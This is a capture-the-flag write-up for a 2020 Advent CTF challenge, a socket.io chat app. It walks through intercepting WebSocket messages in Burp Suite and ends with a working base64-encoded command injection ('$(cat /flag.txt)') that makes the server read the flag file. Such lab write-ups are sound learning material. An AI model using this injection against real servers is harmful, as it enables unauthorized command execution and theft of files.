Overview
The NOVI University Of Applied Sciences is offering an Advent CTF challenge for December 2020. The CTF is created by our community member of the Hackdewereld.nl and Chief Lecturer for Cyber Security at the NOVI University, Arjen Wiersma. If you want to participate in these CTF challenges, you can create an account on the website https://www.adventofctf.com/.
Challenge 23
- Description: If all you do is talk, there are bound to be secret features. The flag is stored in /flag.txt.
- 2300 Points
Author notes
This challenge uses techniques that were completely unknown to me until now. It was a really big challenge to meet this challenge and I really learned a lot from Burp Suite and from Websockets while doing this challenge.
Without further redo, let’s jump on this challenge. We visit the challenge page and we are ended up on this messaging application.
We can send messages back and forth. I’ve tried some basic injections as SQL Injection, CSRF and XSS. But none of the mare functioning. Let’s read the source code of this website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$(function () {
var socket = io();
$('form').submit(function () {
socket.emit('chat message', { message: $('#m').val() });
$('#m').val('');
return false;
});
socket.on('chat message', function (msg) {
console.log(msg.command);
if (msg.command === "code") {
$('#messages').append($('<li>').html("<pre>" + msg.message + "</pre>"));
} else {
$('#messages').append($('<li>').text(msg.message));
}
window.scrollTo(0, document.body.scrollHeight);
});
});
Well, this is interesting. This code reveals a protection mechanism? It identifying if there is code sent with the chat, if so, it will be nested in the code, so the code will not be executed. Let’s leave this webpage and jump to Burp Suite and let’s learn which technique is this website using for sending the messages. We can also see, that the send message’s got’s reflected in the console of the Developers Tools in the internet browser.
On the capturing proces, we see this GET request is passing by. So, this website is using Websockets.
1
2
3
4
5
6
7
8
9
10
11
GET /socket.io/?EIO=4&transport=polling&t=NQeoVhI HTTP/1.1
Host: 23.adventofctf.com
Connection: close
Accept: /
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://23.adventofctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;q=0.7
Websockets
WebSockets are widely used in modern web applications. They are initiated over HTTP and provide long-lived connections with asynchronous communication in both directions.
WebSockets are used for all kinds of purposes, including performing user actions and transmitting sensitive information. Virtually any web security vulnerability that arises with regular HTTP can also arise in relation to WebSockets communications.
More information about Websockets can be found on the website of Portswigger: https://portswigger.net/web-security/websockets, and I also used this article https://portswigger.net/burp/documentation/desktop/tools/proxy/options#intercepting-websocket-messages to learn something new about Websockets and how we can use Burp Suite to tamper with the messages.

Let’s sent a message through the IRC and capture this message with Burp Suite. By intercepting the sent message, I can capture this request and sent it to Burp Suite’s Repeater. The repeater automatically identified that the Websockets are being used and will switch from HTTP to Websocket. Now, we can modify the request and send it to the server, the server will process this message and it’s publishing this message on the IRC.
Meanwhile, the creator of this CTF has posted a hint on Twitter.
While @gapi and @L4mpjee are in, the rest is still far away. A hint to help those that are stuck: the 'command' serves more then 1 purpose.
— adventofctf (@adventofctf) December 23, 2020

Ok, let’s try some commands, after some trying we are ending up with this payload:
42["chat message",{"command":"help"}]
The server is responding with the message:
42["chat message",{"message":"Allowed message types are: help, execute and empty"}]
Cool! We are getting somewhere. After some further trying we can find out that the message’s have to be send in this way:
42["chat message",{"command":"execute","message":"help"}]
The server is responding with:
42["chat message",{"command":"code","message":"ERR: Error: Command failed: /bin/ls 'éi'\nls: éi: No such file or directory\n"}]
We now know that when we are executing a command, that /bin/ls is being executed. Ok! What will be the next command? Exactly this, we try to do a cat on the flag.
` 42[“chat message”,{“command”:”execute”,”message”:”cat flag.txt”}]`
Server response:
42["chat message",{"message":"Invalid BASE64"}]
We now know the pattern of the command and that the command has to be sent in Base64 encoding. We can now develop our final payload. After some trying and reading error messages, we came up with this final payload. In this payload, we are sending this command '$(cat /flag.txt)' in our base64 payload.
42["chat message",{"command":"execute","message":"JyQoY2F0IC9mbGFnLnR4dCkn"}]
Finally! The server is responding with the flag! The flag: NOVI{i_hacked_websockets_and_1_am_still_s@ne}.
Thanks for reading!